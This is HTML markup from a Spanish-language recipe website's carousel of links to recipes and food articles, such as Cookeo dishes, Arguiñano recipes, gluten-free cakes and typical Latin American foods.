				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-pastel-de-salmon-ahumado-y-queso-philadelphia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: pastel de salmón ahumado y queso philadelphia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/herbolarios-abiertos-lista-de-horarios-y-direcciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Herbolarios abiertos: lista de horarios y direcciones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-costilla-de-cerdo-al-horno-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de costilla de cerdo al horno arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-avena-contiene-gluten-pueden-comerlo-los-celiacos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿La avena contiene gluten? ¿Pueden comerlo los celíacos?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-fabada-asturiana-en-thermomix/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-fabada-asturiana-en-thermomix-paso-1.jpg" alt="Como hacer Fabada Asturiana en thermomix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Fabada Asturiana en thermomix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/623/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de ternera al rioja con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/916/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Ossobuco al vino tinto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/501/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: PAELLA DE MARISCO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Salsa de yema de huevo: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-ensalada-mixta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/B5ZMtBbaEtc/0.jpg" alt="Recetas de Ensalada Mixta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Ensalada Mixta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceviche-de-pirarucu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg" alt="Receta Ceviche de Pirarucú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Ceviche de Pirarucú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/solomillo-de-pavo-a-la-cerveza-degusta-esta-deliciosa-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Solomillo de pavo a la cerveza: ¡degusta esta deliciosa receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-chutney-de-guindillas-de-jamie-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-chutney-de-guindillas-de-jamie-oliver-paso-1.jpg" alt="Receta Chutney de guindillas de Jamie Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Chutney de guindillas de Jamie Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/443/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-pacifica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-1.jpg" alt="Platos Típicos de la Región Pacífica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Pacífica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/irlanda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-irlanda-del-norte-6-recetas-paso-a-paso-3.jpg" alt="Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-gofres-para-la-gofrera-del-lidl/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-gofres-para-la-gofrera-del-lidl-paso-1.jpg" alt="Receta Gofres para la gofrera del lidl" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Gofres para la gofrera del lidl</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/empanadillas-al-horno-deliciosas-recetas-de-karlos-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Empanadillas al horno: deliciosas recetas de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-bolivar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg" alt="Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tocino-de-cielo-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tocino de cielo arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tinga-de-pollo-con-chipotle/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Tinga de pollo con chipotle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tinga de pollo con chipotle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326" alt="Struffoli sin gluten: la receta para hacerlos en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Struffoli sin gluten: la receta para hacerlos en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true" alt="Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa-954-0.jpg&fexax=20240324" alt="Cheesecake de Nutella sin gluten: la receta para hacer en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cheesecake de Nutella sin gluten: la receta para hacer en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-mojojoy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg" alt="Receta Mojojoy" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Mojojoy</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bebida-afrodisiaca-de-chocolate-con-canela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Bebida afrodisiaca de chocolate con canela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bebida afrodisiaca de chocolate con canela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/arroz/197-arroz-con-verduras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Arroz con verduras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-queso-con-membrillo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YfSJm0ImskI/0.jpg" alt="Recetas de Queso con Membrillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Queso con Membrillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/efectos-secundarios-de-la-creatina-en-la-sexualidad-es-seguro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Efectos secundarios de la creatina en la sexualidad: ¿es seguro?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bechamel-para-croquetas-con-maizena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de bechamel para croquetas con maizena</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-pulpo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de pulpo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/733/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: COLIFLOR COCIDA CON PATATAS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pate-de-champinones-portobello-nueces-y-vino-de-malaga/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Paté de champiñones Portobello, nueces y vino de Málaga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Coca de llanda o bizcocho de naranja y almendra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cigalas-al-horno-receta-facil-de-karlos-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cigalas al horno: receta fácil de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/457/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Judías verdes con jamón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aves/174-pechugas-de-pollo-rellenas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pechugas de pollo rellenas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juan-valerio/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-5.jpg" alt="Receta Juan Valerio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Juan Valerio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pasta/canelones-a-la-rossini/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/canelones-a-la-rossini-1.jpg" alt="Canelones a la Rossini" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Canelones a la Rossini</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/enchiladas-suizas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Enchiladas suizas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Enchiladas suizas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-masa-madre-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer masa madre sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-soja-dulce-de-mercadona-deliciosa-sabor-y-calidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Salsa soja dulce de mercadona: deliciosa sabor y calidad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-bagre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg" alt="Cazuela de Bagre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cazuela de Bagre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/milanesa-de-lenguado-en-salsa-de-champinones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Milanesa de lenguado en salsa de champiñones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-pollo-al-horno-con-cerveza-y-mostaza-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: pollo al horno con cerveza y mostaza | ¡delicioso!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/costillas-de-cerdo-con-patatas/380/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de cerdo con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-marmoleado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bakedbyanintrovert.com/wp-content/uploads/2019/07/Marble-Cake_720-2.jpg" alt="Pastel marmoleado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel marmoleado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/773/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Albondigas al curry con salsa de piquillos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/253/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz meloso con gambitas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-majado-de-ajo-y-perejil/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-majado-de-ajo-y-perejil-paso-1.JPG" alt="Como hacer Majado de ajo y perejil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Majado de ajo y perejil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuscus-de-verduras-al-estilo-marroqui/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuscús de verduras al estilo marroquí</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/117/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Risotto a la Cubana con Huevos de Codorniz</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/499/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas/tarta-de-esparragos-con-palmitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tarta-de-esparragos-con-palmitos-1.jpg" alt="Tarta de espárragos con palmitos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de espárragos con palmitos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-tortilla-patatas-santander/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la mejor tortilla de patatas en Santander: una ruta irresistible para los amantes del buen comer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-chocolate-thermomix-la-mejor-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tarta de chocolate thermomix: ¡la mejor receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/728/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-carne-guisada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/aPF4vcQS8Uk/0.jpg" alt="Recetas de Carne Guisada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Carne Guisada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bizcocho-de-naranja-y-azahar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bizcocho de naranja y agua de azahar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-apure/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-apure-venezuela-5-recetas-1.jpg" alt="Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/composor-10-que-es-y-para-que-sirve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Composor 10: ¿qué es y para qué sirve?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-ortiga-casero-facil-de-hacer-prueba-esta-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de ortiga casero fácil de hacer: ¡prueba esta receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-bizcocho-avena-thermomix-delicioso-y-facil-de-hacer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta bizcocho avena thermomix: delicioso y fácil de hacer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pescado-en-blanco-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pescado en blanco arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-de-boniato-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-de-boniato-sin-gluten-la-receta-726-0.jpg&fexax=20240326" alt="Pastel de boniato sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel de boniato sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg" alt="Como hacer Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-de-pera-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pastel de pera sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-hojaldre-con-manzana-y-canela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Tarta de hojaldre con manzana y un toque de canela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de hojaldre con manzana y un toque de canela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomates-rellenos-al-horno-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tomates rellenos al horno | receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-salvador/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg" alt="5 Comidas típicas de El Salvador ▷ + RECETAS ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de El Salvador ▷ + RECETAS ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lentejas-con-verduras-de-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Lentejas con verduras de arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colageno-marino-green-sun-mejora-tu-salud-con-nuestros-suplementos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Colageno marino green sun: ¡mejora tu salud con nuestros suplementos!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-mejillones-en-salsa-como-en-los-bares/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de mejillones en salsa como en los bares</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-sopa-de-tomate-de-karlos-arguinano-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de sopa de tomate de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-aceite-de-oregano-guia-paso-a-paso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer aceite de orégano: guía paso a paso</h2>
				</div>
			  			</a>
		  </div>
